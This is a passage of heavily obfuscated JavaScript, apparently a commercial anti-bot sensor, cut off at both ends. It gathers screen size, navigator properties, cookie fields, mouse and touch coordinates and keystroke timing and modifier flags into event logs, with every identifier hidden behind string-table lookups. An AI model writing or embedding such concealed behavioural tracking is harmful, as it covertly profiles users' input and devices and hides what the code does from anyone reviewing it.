GM()[n9(sm)],WE([],[][[]]))?GM()[n9(gg)].apply(null,[t3,TL,qGk,UG]):GM()[n9(sm)](GK,qY,g9,Vg(Vg(TL))),Bk[GM()[n9(b0)](dA,Qr,zh,sm)])){Tmk[rh()[cD(hJ)](Vg(Vg(CW)),LX,g3)]=nh;break;}{var jWk;return jWk=Tmk[GM()[n9(VW)].apply(null,[CX,CX,UK,m0])](zD(typeof PF()[fz(QH)],WE('',[][[]]))?PF()[fz(D5)](kO,z2):PF()[fz(PH)](DA,kLk),null),WF.pop(),jWk;}case nh:{var JLk;return JLk=Tmk[GM()[n9(VW)](CX,NH,UK,Vg([]))](zD(typeof PF()[fz(j3)],WE([],[][[]]))?PF()[fz(D5)].call(null,NBk,J8):PF()[fz(PH)](DA,kLk),Bk[GM()[n9(b0)](dA,Um,zh,Vg(Vg([])))][GM()[n9(sm)].apply(null,[GK,Vg(Vg([])),g9,Vg(Vg(CW))])][rh()[cD(d6)].call(null,Vg(Vg(CW)),mr,jj)](Ogk)),WF.pop(),JLk;}case VF:case fZ(typeof GM()[n9(Fq)],WE('',[][[]]))?GM()[n9(pY)](dbk,VN,IG,x9):GM()[n9(gg)](rY,pW,HLk,dZ):{var szk;return szk=Tmk[fZ(typeof PF()[fz(z2)],WE([],[][[]]))?PF()[fz(Tn)](Jxk,Q3):PF()[fz(D5)].call(null,nH,KH)](),WF.pop(),szk;}}WF.pop();},null,null,null,Bk[GM()[n9(t6)].call(null,Jq,Br,t3,VN)]),WF.pop(),AFk;};var FVk=function(){if(Vg({})){}else if(Vg(cv)){}else if(Vg({})){}else if(Vg({})){}else if(Vg(Vg([]))){return function jEk(){WF.push(s5);var WZk=BWk();var DKk=zD(typeof GM()[n9(tJ)],'undefined')?GM()[n9(gg)](YXk,Ez,R5,GK):GM()[n9(dZ)](wZ,S6,kO,v3);var Usk=[];for(var O4k=BC[VF];Wz(O4k,O2);O4k++){var sGk=OLk(WZk);Usk[PF()[fz(TL)].apply(null,[Mn,EH])](sGk);DKk=WE(DKk,WZk[sGk]);}var BDk=[DKk,Usk];var mKk;return mKk=BDk[PF()[fz(M0)].apply(null,[gg,Mkk])](rh()[cD(DA)](m0,tM,d0)),WF.pop(),mKk;};}else{}};var C9k=function(){WF.push(Qr);try{var M1k=WF.length;var n9k=Vg([]);var Smk=B9();var zVk=hLk()[GM()[n9(hd)](t6,Vg({}),Tq,Um)](new (Bk[zD(typeof rh()[cD(PH)],'undefined')?rh()[cD(MF)](Br,OUk,wVk):rh()[cD(IO)](Qr,DC,YA)])(A0()[hO(pJ)](Br,YA,xX),A0()[hO(qN)].apply(null,[Ur,Um,sO])),GM()[n9(z5)](g3,Um,dpk,k3));var Kzk=B9();var cmk=cE(Kzk,Smk);var DZk;return DZk=Sz(sU,[fZ(typeof BY()[Hr(PC)],WE(GM()[n9(dZ)](wZ,AN,Z5,Rc),[][[]]))?BY()[Hr(Oj)](dZ,D5,bUk,kJ,Zn,f8):BY()[Hr(O2)].apply(null,[b0,mJ,ELk,tJ,Qr,qGk]),zVk,WA()[V0(PC)](nh,nj,cC,Cr,Zc,dbk),cmk]),WF.pop(),DZk;}catch(RMk){WF.splice(cE(M1k,TL),Infinity,Qr);var XLk;return WF.pop(),XLk={},XLk;}WF.pop();};var hLk=function(){WF.push(S1k);var sFk=Bk[CJ()[Qj(Dj)].apply(null,[Um,RC,CW,AJ])][A0()[hO(n5)](LH,Vg(Vg([])),HH)]?Bk[CJ()[Qj(Dj)](Um,RC,Zn,AJ)][A0()[hO(n5)](LH,Mm,HH)]:R8(jR[rh()[cD(pJ)](sm,Kkk,rr)]());var KDk=Bk[CJ()[Qj(Dj)](Um,RC,pW,AJ)][A0()[hO(Ij)].call(null,hd,v3,bN)]?Bk[CJ()[Qj(Dj)](Um,RC,FD,AJ)][A0()[hO(Ij)](hd,Nn,bN)]:R8(TL);var fEk=Bk[GM()[n9(b0)].call(null,dA,nh,jW,pW)][A0()[hO(Qr)](l6,Qc,LM)]?Bk[fZ(typeof GM()[n9(Ez)],WE([],[][[]]))?GM()[n9(b0)](dA,Qr,jW,Ed):GM()[n9(gg)](YGk,Ez,jA,VW)][A0()[hO(Qr)](l6,t6,LM)]:R8(TL);var DEk=Bk[GM()[n9(b0)].apply(null,[dA,b0,jW,PC])][GM()[n9(Zn)].apply(null,[vt,hN,IG,cC])]?Bk[fZ(typeof GM()[n9(CW)],WE([],[][[]]))?GM()[n9(b0)].apply(null,[dA,z2,jW,GK]):GM()[n9(gg)](wfk,Vg([]),Dlk,qY)][GM()[n9(Zn)].apply(null,[vt,IJ,IG,dA])]():R8(BC[TL]);var R9k=Bk[GM()[n9(b0)](dA,Vg([]),jW,Ur)][A0()[hO(FD)](ZUk,Vg(Vg(TL)),Os)]?Bk[fZ(typeof GM()[n9(s3)],WE('',[][[]]))?GM()[n9(b0)](dA,NH,jW,z2):GM()[n9(gg)](zvk,pC,HN,hN)][A0()[hO(FD)](ZUk,hJ,Os)]:R8(TL);var IDk=R8(TL);var Y4k=[GM()[n9(dZ)](wZ,k3,IWk,D5),IDk,rh()[cD(bq)](dZ,X7k,j5),nX(D,[]),nX(Lx,[]),nX(pR,[]),nX(pV,[]),nX(cv,[]),nX(WB,[]),sFk,KDk,fEk,DEk,R9k];var XDk;return XDk=Y4k[PF()[fz(M0)](gg,qRk)](A0()[hO(pW)].call(null,RY,dZ,mr)),WF.pop(),XDk;};var EDk=function(){var q9k;WF.push(jA);return q9k=nX(fx,[Bk[GM()[n9(xc)].apply(null,[k3,Vg(TL),OE,GK])]]),WF.pop(),q9k;};var b9k=function(){var w1k=[tGk,z9k];WF.push(Okk);var ZDk=MO(gbk);if(fZ(ZDk,Vg(cv))){try{var hgk=WF.length;var mXk=Vg([]);var n1k=Bk[PF()[fz(AN)].call(null,cC,KX)](ZDk)[TW()[Az(VF)].call(null,AA,O2,MA,Rc,VT,B5)](PF()[fz(bq)](v8,WD));if(Fz(n1k[A0()[hO(CW)](RC,CX,wt)],QH)){var wFk=Bk[rh()[cD(nh)].call(null,NH,wK,Jj)](n1k[BC[tH]],BC[MA]);wFk=Bk[CJ()[Qj(tJ)].apply(null,[O2,lVk,Ij,pA])](wFk)?tGk:wFk;w1k[CW]=wFk;}}catch(mmk){WF.splice(cE(hgk,TL),Infinity,Okk);}}var MLk;return WF.pop(),MLk=w1k,MLk;};var H4k=function(){var JKk=[R8(TL),R8(TL)];WF.push(vfk);var Zgk=MO(cGk);if(fZ(Zgk,Vg([]))){try{var A9k=WF.length;var ZWk=Vg([]);var Pmk=Bk[PF()[fz(AN)].apply(null,[cC,GP])](Zgk)[fZ(typeof TW()[Az(GK)],WE([],[][[]]))?TW()[Az(VF)].call(null,Mm,O2,XH,XH,hG,B5):TW()[Az(MF)](z2,E0,Rc,qJ,fgk,cq)](PF()[fz(bq)](v8,nZ));if(Fz(Pmk[A0()[hO(CW)](RC,TL,tr)],QH)){var EVk=Bk[rh()[cD(nh)](DA,NF,Jj)](Pmk[TL],gg);var fXk=Bk[rh()[cD(nh)](Vg(CW),NF,Jj)](Pmk[jR[fZ(typeof A0()[hO(v3)],WE([],[][[]]))?A0()[hO(Ed)](zK,Vg(Vg([])),HR):A0()[hO(QH)](Bd,sm,Qxk)]()],gg);EVk=Bk[CJ()[Qj(tJ)](O2,lVk,hJ,sM)](EVk)?R8(BC[TL]):EVk;fXk=Bk[fZ(typeof CJ()[Qj(jC)],'undefined')?CJ()[Qj(tJ)](O2,lVk,v3,sM):CJ()[Qj(TL)](qIk,p9k,c6,W0)](fXk)?R8(BC[TL]):fXk;JKk=[fXk,EVk];}}catch(Zmk){WF.splice(cE(A9k,TL),Infinity,vfk);}}var UVk;return WF.pop(),UVk=JKk,UVk;};var YWk=function(){WF.push(kwk);var WLk=GM()[n9(dZ)].call(null,wZ,V8,zH,mn);var wmk=MO(cGk);if(wmk){try{var Hgk=WF.length;var NLk=Vg({});var J4k=Bk[PF()[fz(AN)].apply(null,[cC,hfk])](wmk)[TW()[Az(VF)](IO,O2,nj,S6,xH,B5)](PF()[fz(bq)](v8,TA));WLk=J4k[CW];}catch(LWk){WF.splice(cE(Hgk,TL),Infinity,kwk);}}var Ibk;return WF.pop(),Ibk=WLk,Ibk;};var WVk=function(){var OWk=MO(cGk);WF.push(xKk);if(OWk){try{var REk=WF.length;var fLk=Vg(Vg(vS));var ZXk=Bk[zD(typeof PF()[fz(M0)],WE([],[][[]]))?PF()[fz(D5)](WQk,cwk):PF()[fz(AN)](cC,nL)](OWk)[TW()[Az(VF)](Tn,O2,Cr,dZ,Yfk,B5)](PF()[fz(bq)].apply(null,[v8,F2]));if(Fz(ZXk[A0()[hO(CW)](RC,Qc,FT)],D5)){var YLk=Bk[rh()[cD(nh)](Nn,RF,Jj)](ZXk[GK],BC[MA]);var bZk;return bZk=Bk[CJ()[Qj(tJ)](O2,lVk,Br,cr)](YLk)||zD(YLk,R8(TL))?R8(BC[TL]):YLk,WF.pop(),bZk;}}catch(LFk){WF.splice(cE(REk,TL),Infinity,xKk);var mWk;return WF.pop(),mWk=R8(TL),mWk;}}var nzk;return WF.pop(),nzk=R8(TL),nzk;};var lZk=function(){var A4k=MO(cGk);WF.push(Okk);if(A4k){try{var r1k=WF.length;var hDk=Vg(Vg(vS));var TGk=Bk[PF()[fz(AN)].apply(null,[cC,KX])](A4k)[TW()[Az(VF)](Fq,O2,c6,tH,VT,B5)](PF()[fz(bq)](v8,WD));if(zD(TGk[A0()[hO(CW)](RC,QH,wt)],D5)){var Psk;return WF.pop(),Psk=TGk[Um],Psk;}}catch(Czk){WF.splice(cE(r1k,TL),Infinity,Okk);var lsk;return WF.pop(),lsk=null,lsk;}}var gZk;return WF.pop(),gZk=null,gZk;};var DDk=function(ULk,lzk){WF.push(zBk);for(var WKk=CW;Wz(WKk,lzk[A0()[hO(CW)].call(null,RC,UG,vXk)]);WKk++){var smk=lzk[WKk];smk[rh()[cD(V8)](Fq,bh,W0)]=smk[rh()[cD(V8)].call(null,Vg(TL),bh,W0)]||Vg(Vg(vS));smk[rh()[cD(tJ)].apply(null,[TN,Sh,x9])]=Vg(vS);if(DG(GM()[n9(PC)].apply(null,[xr,nJ,Y9,nj]),smk))smk[PF()[fz(xc)].call(null,AN,bL)]=Vg(vS);Bk[zD(typeof rh()[cD(DA)],WE([],[][[]]))?rh()[cD(MF)](AA,Zxk,F3):rh()[cD(dZ)](tH,UX,E8)][CJ()[Qj(CW)](Oj,EC,hJ,vX)](ULk,VVk(smk[A0()[hO(pN)](I8,Vg(Vg([])),nK)]),smk);}WF.pop();};var vLk=function(S9k,UDk,rmk){WF.push(HO);if(UDk)DDk(S9k[A0()[hO(nh)](FY,bq,t8)],UDk);if(rmk)DDk(S9k,rmk);Bk[rh()[cD(dZ)].call(null,d0,CDk,E8)][zD(typeof CJ()[Qj(dZ)],WE(fZ(typeof GM()[n9(gg)],WE([],[][[]]))?GM()[n9(dZ)].apply(null,[wZ,RD,URk,dZ]):GM()[n9(gg)].apply(null,[tC,Ed,nH,Qc]),[][[]]))?CJ()[Qj(TL)].apply(null,[qwk,UBk,AN,lVk]):CJ()[Qj(CW)].call(null,Oj,EC,AA,n7k)](S9k,A0()[hO(nh)](FY,z5,t8),Sz(sU,[PF()[fz(xc)](AN,vN),Vg({})]));var sXk;return WF.pop(),sXk=S9k,sXk;};var VVk=function(Rzk){WF.push(f3);var vbk=dDk(Rzk,zD(typeof A0()[hO(GK)],'undefined')?A0()[hO(QH)](xr,d0,Ij):A0()[hO(RD)].apply(null,[SJ,Vg(Vg(TL)),Q3]));var j9k;return j9k=KD(zD(typeof A0()[hO(VW)],'undefined')?A0()[hO(QH)](PIk,Vg(Vg(TL)),xN):A0()[hO(XH)].apply(null,[K0,MA,vm]),hbk(vbk))?vbk:Bk[rh()[cD(TL)].apply(null,[Ij,LF,BH])](vbk),WF.pop(),j9k;};var dDk=function(JDk,RFk){WF.push(Rj);if(JO(A0()[hO(Ez)].call(null,LY,Fq,th),hbk(JDk))||Vg(JDk)){var vGk;return WF.pop(),vGk=JDk,vGk;}var tLk=JDk[Bk[rh()[cD(Oj)](pJ,NE,cq)][A0()[hO(YC)](YC,UG,Fs)]];if(fZ(UL(CW),tLk)){var QKk=tLk.call(JDk,RFk||CJ()[Qj(VF)](GK,ZA,dZ,YXk));if(JO(A0()[hO(Ez)](LY,X2,th),hbk(QKk))){var Rgk;return WF.pop(),Rgk=QKk,Rgk;}throw new (Bk[A0()[hO(jC)].call(null,Tn,IO,jq)])(A0()[hO(mN)](m8,hJ,KC));}var pWk;return pWk=(zD(A0()[hO(RD)].apply(null,[SJ,ld,bUk]),RFk)?Bk[rh()[cD(TL)].call(null,IO,Dgk,BH)]:Bk[rh()[cD(tH)].apply(null,[Vg(CW),VT,vt])])(JDk),WF.pop(),pWk;};var ZFk=function(EWk){if(Vg(EWk)){c9k=v3;U1k=lc;wgk=BC[x9];w9k=RD;lgk=RD;NEk=RD;Kgk=RD;CXk=RD;J9k=RD;}};var hmk=function(){WF.push(Fwk);YKk=GM()[n9(dZ)](wZ,Nn,OEk,jC);Kbk=CW;vKk=CW;bGk=CW;Vbk=GM()[n9(dZ)](wZ,gg,OEk,pC);jGk=CW;MDk=CW;V1k=CW;vgk=GM()[n9(dZ)](wZ,Vg(Vg({})),OEk,Fq);sbk=jR[GM()[n9(X2)](RY,hN,Ts,xc)]();OKk=CW;WF.pop();C4k=CW;qLk=CW;QLk=BC[VF];zZk=CW;};var Lzk=function(){WF.push(SO);d9k=BC[VF];d4k=GM()[n9(dZ)].call(null,wZ,MA,z9,TN);sLk={};Fzk=GM()[n9(dZ)](wZ,Vg([]),z9,VF);WF.pop();L9k=CW;PDk=CW;};var Ezk=function(T4k,I9k,rKk){WF.push(bj);try{var NXk=WF.length;var Wmk=Vg({});var Lgk=CW;var Q1k=Vg({});if(fZ(I9k,TL)&&Fz(vKk,wgk)){if(Vg(Zzk[A0()[hO(nJ)].call(null,Ez,DA,wF)])){Q1k=Vg(Vg({}));Zzk[fZ(typeof A0()[hO(UG)],WE([],[][[]]))?A0()[hO(nJ)](Ez,Vg(TL),wF):A0()[hO(QH)].call(null,TA,Mm,JZk)]=Vg(Vg([]));}var v1k;return v1k=Sz(sU,[rh()[cD(pN)](Vg(CW),rg,CW),Lgk,A0()[hO(lc)].call(null,FD,Ed,LE),Q1k,A0()[hO(Dc)].call(null,BW,wW,fDk),Kbk]),WF.pop(),v1k;}if(zD(I9k,TL)&&Wz(Kbk,U1k)||fZ(I9k,TL)&&Wz(vKk,wgk)){var JWk=T4k?T4k:Bk[zD(typeof GM()[n9(X2)],WE([],[][[]]))?GM()[n9(gg)](Dwk,MA,HXk,AN):GM()[n9(xc)](k3,cC,QZ,s3)][rh()[cD(YC)](Vg([]),sUk,nh)];var YVk=R8(TL);var cKk=R8(TL);if(JWk&&JWk[rh()[cD(mN)](pY,Uw,glk)]&&JWk[PF()[fz(Nn)](t6,K9)]){YVk=Bk[rh()[cD(VF)](DA,JD,pJ)][WA()[V0(gg)](O2,tH,dZ,VF,MH,CF)](JWk[rh()[cD(mN)].call(null,mN,Uw,glk)]);cKk=Bk[rh()[cD(VF)](Cr,JD,pJ)][WA()[V0(gg)](O2,br,D5,dZ,MH,CF)](JWk[fZ(typeof PF()[fz(W0)],WE([],[][[]]))?PF()[fz(Nn)](t6,K9):PF()[fz(D5)](clk,YZk)]);}else if(JWk&&JWk[A0()[hO(j0)](mIk,hJ,IF)]&&JWk[WA()[V0(E8)](GK,d6,IJ,YC,sm,NW)]){YVk=Bk[rh()[cD(VF)](IO,JD,pJ)][WA()[V0(gg)](O2,v3,qJ,br,MH,CF)](JWk[A0()[hO(j0)](mIk,RY,IF)]);cKk=Bk[rh()[cD(VF)](PC,JD,pJ)][WA()[V0(gg)].call(null,O2,S2,NH,VN,MH,CF)](JWk[WA()[V0(E8)](GK,qY,nJ,cC,sm,NW)]);}var VDk=JWk[BY()[Hr(Ez)](xc,dZ,Rd,RD,GK,KX)];if(KD(VDk,null))VDk=JWk[A0()[hO(pH)](T0,x9,xh)];var PGk=Jmk(VDk);Lgk=cE(B9(),rKk);var cDk=GM()[n9(dZ)](wZ,Vg({}),qV,Vg(Vg(CW)))[fZ(typeof PF()[fz(k3)],WE([],[][[]]))?PF()[fz(RD)].call(null,pN,SN):PF()[fz(D5)](p6,c6)](qLk,TW()[Az(PC)].call(null,XH,TL,Zn,Fq,lPk,nh))[fZ(typeof PF()[fz(t6)],'undefined')?PF()[fz(RD)](pN,SN):PF()[fz(D5)].call(null,n0,Z6)](I9k,fZ(typeof TW()[Az(x9)],WE(GM()[n9(dZ)].call(null,wZ,t6,qV,tJ),[][[]]))?TW()[Az(PC)](MF,TL,xc,Vg({}),lPk,nh):TW()[Az(MF)].apply(null,[Vg(CW),AA,V8,tJ,Clk,E5]))[PF()[fz(RD)].call(null,pN,SN)](Lgk,zD(typeof TW()[Az(GK)],WE(GM()[n9(dZ)](wZ,dZ,qV,mN),[][[]]))?TW()[Az(MF)].apply(null,[wr,fMk,qr,Qc,A5,IY]):TW()[Az(PC)](O2,TL,Mm,m0,lPk,nh))[PF()[fz(RD)].call(null,pN,SN)](YVk,TW()[Az(PC)](W0,TL,PC,Vg({}),lPk,nh))[PF()[fz(RD)](pN,SN)](cKk);if(fZ(I9k,TL)){cDk=GM()[n9(dZ)](wZ,Vg([]),qV,dZ)[PF()[fz(RD)](pN,SN)](cDk,TW()[Az(PC)].apply(null,[Vg(TL),TL,Ur,Vg(Vg(TL)),lPk,nh]))[PF()[fz(RD)].apply(null,[pN,SN])](PGk);var ZKk=JO(typeof JWk[GM()[n9(hN)](dr,Ed,Dm,W0)],zD(typeof BY()[Hr(gg)],'undefined')?BY()[Hr(O2)](pN,Mj,dd,S2,kJ,hSk):BY()[Hr(CW)](d6,dZ,g3,Vg(Vg(TL)),Vg(Vg(TL)),Qh))?JWk[GM()[n9(hN)](dr,Vg(Vg(CW)),Dm,hJ)]:JWk[rh()[cD(cC)](IO,Jh,DPk)];if(JO(ZKk,null)&&fZ(ZKk,BC[TL]))cDk=GM()[n9(dZ)](wZ,E8,qV,Rc)[PF()[fz(RD)](pN,SN)](cDk,fZ(typeof TW()[Az(Ur)],WE(GM()[n9(dZ)](wZ,Br,qV,Vg({})),[][[]]))?TW()[Az(PC)](Vg(Vg(TL)),TL,TL,Vg(Vg({})),lPk,nh):TW()[Az(MF)](k3,gc,dZ,pY,X7k,Amk))[PF()[fz(RD)](pN,SN)](ZKk);}if(JO(typeof JWk[A0()[hO(O8)](Dj,UG,UK)],BY()[Hr(CW)].call(null,X2,dZ,g3,BH,d0,Qh))&&zD(JWk[A0()[hO(O8)](Dj,Vg(Vg(TL)),UK)],Vg(Vg(vS))))cDk=GM()[n9(dZ)](wZ,D5,qV,RD)[PF()[fz(RD)](pN,SN)](cDk,CJ()[Qj(tH)].apply(null,[QH,MF,bq,lPk]));cDk=GM()[n9(dZ)].apply(null,[wZ,Br,qV,PC])[PF()[fz(RD)](pN,SN)](cDk,A0()[hO(pW)](RY,Vg([]),Zz));bGk=WE(WE(WE(WE(WE(bGk,qLk),I9k),Lgk),YVk),cKk);YKk=WE(YKk,cDk);}if(zD(I9k,TL))Kbk++;else vKk++;qLk++;var dgk;return dgk=Sz(sU,[rh()[cD(pN)].call(null,Nn,rg,CW),Lgk,A0()[hO(lc)](FD,tH,LE),Q1k,zD(typeof A0()[hO(tJ)],WE([],[][[]]))?A0()[hO(QH)].call(null,Z3,pC,K8):A0()[hO(Dc)].apply(null,[BW,Br,fDk]),Kbk]),WF.pop(),dgk;}catch(gGk){WF.splice(cE(NXk,TL),Infinity,bj);}WF.pop();};var E9k=function(HKk,AGk,Sbk){WF.push(cq);try{var FKk=WF.length;var d1k=Vg({});var Xbk=HKk?HKk:Bk[GM()[n9(xc)].call(null,k3,S6,q0,qY)][rh()[cD(YC)].call(null,Br,ZA,nh)];var jXk=CW;var wEk=R8(TL);var fGk=TL;var kbk=Vg(cv);if(Fz(L9k,c9k)){if(Vg(Zzk[A0()[hO(nJ)](Ez,z5,P3)])){kbk=Vg(Vg({}));Zzk[A0()[hO(nJ)](Ez,xc,P3)]=Vg(Vg([]));}var qZk;return qZk=Sz(sU,[fZ(typeof rh()[cD(xc)],'undefined')?rh()[cD(pN)](CW,nH,CW):rh()[cD(MF)](Vg({}),URk,Ozk),jXk,GM()[n9(mn)](HT,k3,IM,Vg(Vg(CW))),wEk,A0()[hO(lc)](FD,pW,tb),kbk]),WF.pop(),qZk;}if(Wz(L9k,c9k)&&Xbk&&fZ(Xbk[BY()[Hr(RD)](hN,GK,gH,nh,ld,IVk)],undefined)){wEk=Xbk[BY()[Hr(RD)](PH,GK,gH,Vg(Vg({})),hJ,IVk)];var xLk=Xbk[CJ()[Qj(MA)].call(null,D5,n2,wW,Bpk)];var UGk=Xbk[rh()[cD(VN)].call(null,Vg(Vg({})),xJ,M0)]?TL:CW;var IEk=Xbk[TW()[Az(RD)].call(null,Vg(Vg(CW)),GK,gg,wr,Bpk,xBk)]?BC[TL]:CW;var Q9k=Xbk[rh()[cD(d0)](Cr,Fm,dbk)]?TL:CW;var V9k=Xbk[A0()[hO(Jj)].call(null,H3,Ur,Et)]?TL:CW;var D4k=WE(WE(WE(m6(UGk,D5),m6(IEk,BC[pW])),m6(Q9k,nh)),V9k);jXk=cE(B9(),Sbk);var H1k=Jmk(null);var Qsk=BC[VF];if(xLk&&wEk){if(fZ(xLk,CW)&&fZ(wEk,CW)&&fZ(xLk,wEk))wEk=R8(BC[TL]);else wEk=fZ(wEk,BC[VF])?wEk:xLk;}if(zD(IEk,CW)&&zD(Q9k,CW)&&zD(V9k,CW)&&BM(wEk,c6)){if(zD(AGk,VF)&&Fz(wEk,BC[Mm])&&AH(wEk,cq))wEk=R8(jR[TW()[Az(BH)].call(null,S2,VF,Ed,PH,Zc,FY)]());else if(Fz(wEk,W0)&&AH(wEk,UG))wEk=R8(VF);else if(Fz(wEk,BC[pC])&&AH(wEk,Clk))wEk=R8(QH);else wEk=R8(nh);}if(fZ(H1k,DVk)){zmk=BC[VF];DVk=H1k;}else zmk=WE(zmk,BC[TL]);var xEk=AWk(wEk);if(zD(xEk,CW)){var qKk=GM()[n9(dZ)].apply(null,[wZ,pC,FIk,nJ])[fZ(typeof PF()[fz(mn)],'undefined')?PF()[fz(RD)](pN,bXk):PF()[fz(D5)](hd,Bwk)](L9k,TW()[Az(PC)](j3,TL,O2,Vg({}),Pq,nh))[fZ(typeof PF()[fz(kJ)],WE([],[][[]]))?PF()[fz(RD)](pN,bXk):PF()[fz(D5)](Rd,YGk)](AGk,TW()[Az(PC)](Vg([]),TL,nh,tJ,Pq,nh))[PF()[fz(RD)](pN,bXk)](jXk,TW()[Az(PC)].call(null,gg,TL,S2,XH,Pq,nh))[PF()[fz(RD)](pN,bXk)](wEk,TW()[Az(PC)](PH,TL,nh,QH,Pq,nh))[PF()[fz(RD)].apply(null,[pN,bXk])](Qsk,TW()[Az(PC)].apply(null,[hd,TL,VW,IO,Pq,nh]))[PF()[fz(RD)](pN,bXk)](D4k,TW()[Az(PC)](Vg(Vg([])),TL,qJ,dA,Pq,nh))[PF()[fz(RD)](pN,bXk)](H1k);if(fZ(typeof Xbk[A0()[hO(O8)].call(null,Dj,Rc,WSk)],BY()[Hr(CW)].call(null,O2,dZ,g3,V8,TN,rXk))&&zD(Xbk[A0()[hO(O8)].call(null,Dj,m0,WSk)],Vg([])))qKk=GM()[n9(dZ)](wZ,Cr,FIk,Vg(Vg(TL)))[PF()[fz(RD)].call(null,pN,bXk)](qKk,fZ(typeof A0()[hO(W0)],'undefined')?A0()[hO(TO)](ZA,kJ,g2):A0()[hO(QH)].call(null,OT,Vg(Vg(TL)),HA));qKk=GM()[n9(dZ)](wZ,Vg(TL),FIk,qN)[PF()[fz(RD)].call(null,pN,bXk)](qKk,A0()[hO(pW)](RY,tJ,XGk));Fzk=WE(Fzk,qKk);PDk=WE(WE(WE(WE(WE(WE(PDk,L9k),AGk),jXk),wEk),D4k),H1k);}else fGk=CW;}if(fGk&&Xbk&&Xbk[BY()[Hr(RD)](hN,GK,gH,RD,ld,IVk)]){L9k++;}var QXk;return QXk=Sz(sU,[rh()[cD(pN)](AA,nH,CW),jXk,GM()[n9(mn)](HT,qN,IM,AA),wEk,A0()[hO(lc)].apply(null,[FD,Tn,tb]),kbk]),WF.pop(),QXk;}catch(TZk){WF.splice(cE(FKk,TL),Infinity,cq);}WF.pop();};var MWk=function(pmk,PFk,qmk,YMk,Xmk){WF.push(kN);try{var dXk=WF.length;var j4k=Vg([]);var mVk=Vg(cv);var Jgk=CW;var r4k=A0()[hO(O2)](j5,AA,gm);var X4k=qmk;var QMk=YMk;if(zD(PFk,TL)&&Wz(sbk,NEk)||fZ(PFk,TL)&&Wz(OKk,Kgk)){var qFk=pmk?pmk:Bk[fZ(typeof GM()[n9(W0)],WE([],[][[]]))?GM()[n9(xc)](k3,YA,UW,Dj):GM()[n9(gg)].apply(null,[CZk,Fq,PSk,IO])][rh()[cD(YC)].apply(null,[tJ,Akk,nh])];var VFk=R8(TL),F1k=R8(TL);if(qFk&&qFk[rh()[cD(mN)](Vg([]),qGk,glk)]&&qFk[PF()[fz(Nn)](t6,Sg)]){VFk=Bk[rh()[cD(VF)](V8,BF,pJ)][WA()[V0(gg)](O2,Qr,hd,v3,MH,SY)](qFk[rh()[cD(mN)].apply(null,[Ur,qGk,glk])]);F1k=Bk[rh()[cD(VF)](Vg({}),BF,pJ)][WA()[V0(gg)](O2,sm,pJ,Tn,MH,SY)](qFk[PF()[fz(Nn)].apply(null,[t6,Sg])]);}else if(qFk&&qFk[A0()[hO(j0)].apply(null,[mIk,dA,KEk])]&&qFk[WA()[V0(E8)].call(null,GK,mN,b0,BH,sm,Y1k)]){VFk=Bk[rh()[cD(VF)].call(null,bq,BF,pJ)][WA()[V0(gg)].call(null,O2,GK,TL,k3,MH,SY)](qFk[A0()[hO(j0)].call(null,mIk,z5,KEk)]);F1k=Bk[rh()[cD(VF)](RY,BF,pJ)][WA()[V0(gg)](O2,jC,Ez,Ed,MH,SY)](qFk[WA()[V0(E8)](GK,hJ,nh,z2,sm,Y1k)]);}else if(qFk&&qFk[fZ(typeof rh()[cD(pY)],WE([],[][[]]))?rh()[cD(m0)](pJ,gM,dA):rh()[cD(MF)].apply(null,[Vg(Vg([])),k8,Z6])]&&zD(dWk(qFk[rh()[cD(m0)].call(null,VW,gM,dA)]),A0()[hO(Ez)].call(null,LY,n5,dh))){if(BM(qFk[rh()[cD(m0)].call(null,d0,gM,dA)][fZ(typeof A0()[hO(CX)],'undefined')?A0()[hO(CW)](RC,hJ,bT):A0()[hO(QH)](xO,Ed,Mzk)],CW)){var HZk=qFk[rh()[cD(m0)](CW,gM,dA)][CW];if(HZk&&HZk[rh()[cD(mN)].call(null,xc,qGk,glk)]&&HZk[PF()[fz(Nn)](t6,Sg)]){VFk=Bk[rh()[cD(VF)](Fq,BF,pJ)][WA()[V0(gg)].call(null,O2,Qc,Vg(Vg([])),Qr,MH,SY)](HZk[rh()[cD(mN)](b0,qGk,glk)]);F1k=Bk[zD(typeof rh()[cD(BH)],'undefined')?rh()[cD(MF)].apply(null,[DA,jFk,tFk]):rh()[cD(VF)].apply(null,[Rc,BF,pJ])][WA()[V0(gg)].call(null,O2,Rc,mN,MA,MH,SY)](HZk[PF()[fz(Nn)].call(null,t6,Sg)]);}else if(HZk&&HZk[A0()[hO(j0)](mIk,CW,KEk)]&&HZk[WA()[V0(E8)](GK,pW,kJ,IJ,sm,Y1k)]){VFk=Bk[rh()[cD(VF)](YC,BF,pJ)][WA()[V0(gg)](O2,IJ,hd,c6,MH,SY)](HZk[fZ(typeof A0()[hO(I8)],WE('',[][[]]))?A0()[hO(j0)].apply(null,[mIk,d0,KEk]):A0()[hO(QH)](BIk,qY,S6)]);F1k=Bk[fZ(typeof rh()[cD(sm)],'undefined')?rh()[cD(VF)].apply(null,[V8,BF,pJ]):rh()[cD(MF)].call(null,k3,EN,Wkk)][WA()[V0(gg)](O2,FD,Vg(Vg(CW)),S2,MH,SY)](HZk[WA()[V0(E8)].call(null,GK,qJ,tH,x9,sm,Y1k)]);}r4k=fZ(typeof PF()[fz(Ed)],'undefined')?PF()[fz(Um)](QH,RK):PF()[fz(D5)].apply(null,[B0,Dj]);}else{mVk=Vg(vS);}}if(Vg(mVk)){Jgk=cE(B9(),Xmk);var hXk=GM()[n9(dZ)].call(null,wZ,wr,Gx,sm)[fZ(typeof PF()[fz(j3)],WE([],[][[]]))?PF()[fz(RD)].apply(null,[pN,bj]):PF()[fz(D5)].call(null,bSk,I6)](zZk,TW()[Az(PC)](Vg({}),TL,MA,Cr,EFk,nh))[PF()[fz(RD)].call(null,pN,bj)](PFk,TW()[Az(PC)](O2,TL,FD,PC,EFk,nh))[PF()[fz(RD)](pN,bj)](Jgk,TW()[Az(PC)](j3,TL,t6,hJ,EFk,nh))[fZ(typeof PF()[fz(pY)],WE([],[][[]]))?PF()[fz(RD)](pN,bj):PF()[fz(D5)](JZk,kn)](VFk,TW()[Az(PC)].apply(null,[IJ,TL,z5,qJ,EFk,nh]))[fZ(typeof PF()[fz(RY)],WE([],[][[]]))?PF()[fz(RD)](pN,bj):PF()[fz(D5)](pSk,fgk)](F1k,fZ(typeof TW()[Az(Um)],WE(zD(typeof 